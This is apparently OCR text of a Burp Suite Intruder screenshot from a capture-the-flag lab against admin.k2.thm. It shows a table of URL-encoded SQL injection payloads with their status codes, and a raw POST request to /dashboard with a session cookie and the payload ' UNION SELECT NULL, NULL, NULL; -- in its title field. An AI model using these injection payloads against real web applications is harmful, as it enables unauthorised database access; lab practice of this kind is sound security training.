 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status co... Error Timeout Length Comment
0 200 1646
3 %27%20%55%4e%49%4... 200 1961
Successful Request
1 %27%20%55%4e%49%4... 500 456
2 %27%20%55%4e%49%4... 500 456
4 %27%20%55%4e%49%4... 500 456
5 %27%20%55%4e%49%4... 500 456
6 %27%20%55%4e%49%4... 500 456
7 %27%20%55%4e%49%4... 500 456
8 %27%20%55%4e%49%4... 500 456
Request Response
Pretty Raw Hex
1 POST /dashboard HTTP/1.1
2 Host: admin.k2.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 117
9 Origin: http://admin.k2.thm
10 Connection: keep-alive
11 Referer: http://admin.k2.thm/dashboard
12 Cookie: session=eyJhZG1pbl91c2VybmFtZSI6ImphbWVzIiwiaWQiOjEsImxvZ2dlZGluIjp0cnVlfQ.Zw7h5g.CwIOUjJws9elye6kNPL5HKCSXB0
13 Upgrade-Insecure-Requests: 1
14
15 title=%27%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%4e%55%4c%4c%2c%20%4e%55%4c%4c%2c%20%4e%55%4c%4c%3b%20%2d%2d
16
' UNION SELECT NULL, NULL, NULL; --
17
18